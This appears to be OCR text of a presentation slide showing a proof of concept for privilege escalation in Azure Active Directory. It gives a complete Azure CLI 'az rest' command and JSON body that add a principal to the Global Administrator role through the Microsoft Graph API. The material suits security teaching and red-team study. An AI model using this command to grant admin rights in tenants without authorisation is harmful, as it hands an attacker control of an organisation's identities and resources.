 Search the menus (Alt+/)
Background
Layout
Theme
Transition
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
24
POC
25
POC
26
POC
27
POC
POC
Adding user to Global Admin group Role via MS Graph API
Microsoft Graph provides a REST API that allows you to access and manage many Azure Active
Directory objects, this can be done by sending a POST, PUT, or GET request to a set of endpoints
at https://graph.microsoft.com.
Azure CLI command az rest. This command enables custom requests to MS Graph API be
made.
$Body="{'principalId':'3C1DF195-9D6F-4A00-96C9-FEB45D99A27F', 'roleDefinitionId':
'62e90394-69f5-4237-9190-012177145e10', 'directoryScopeId': '/'}"
az rest --method POST --uri
https://graph.microsoft.com/v1.0/roleManagement/directory/roleAssignments --headers
"Content-Type=application/json" --body $Body